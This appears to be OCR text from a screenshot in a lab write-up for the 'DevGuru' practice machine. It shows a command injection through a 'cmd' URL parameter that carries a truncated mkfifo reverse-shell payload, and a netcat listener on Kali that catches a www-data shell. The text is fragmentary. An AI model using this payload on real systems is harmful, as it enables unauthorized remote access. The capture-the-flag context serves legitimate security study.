 选择: backend_users - Ac
登录 - Gitea: Git with a c
Home | CMS | OctoberC
Corp - DevGuru
http://19
http://192.168.10.12/?cmd=rm %2Ftmp%2Ff%3Bmkfifo %2Ftmp%2Ff%3Bcat %2Ftmp%2Ff|bas
Call Us : +23-3
DevGuru
HOME ABOUT SERVICES PORTFOLIO BL
192.168.10.12
┌──(root㉿kali)-[~/oscp/devguru]
└─# nc -lvvp 9999
listening on [any] 9999 ...
connect to [192.168.10.6] from 192.168.10.12 [192.168.10.12] 42850
bash: cannot set terminal process group (1174): Inappropriate ioctl for device
bash: no job control in this shell
www-data@devguru:/var/www/html$